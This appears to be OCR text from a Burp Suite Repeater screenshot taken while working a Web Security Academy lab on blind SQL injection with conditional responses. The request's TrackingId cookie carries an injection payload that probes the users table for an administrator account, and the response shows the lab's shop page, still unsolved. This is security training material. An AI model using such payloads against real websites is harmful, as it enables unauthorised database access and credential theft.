 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
3 Cookie: TrackingId=hgCPUZzlcAOGvZFO' AND (SELECT 'a' FROM users WHERE username='administrator')='a; session=
mTQEJXmzDCRf58WkCrT51yOdgre9EqKj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
INSPECTOR
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab home Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Enter
Caution Sign
Folding Gadgets
The Giant Enter Key
Com-Tool
Done
5,425 bytes | 231 millis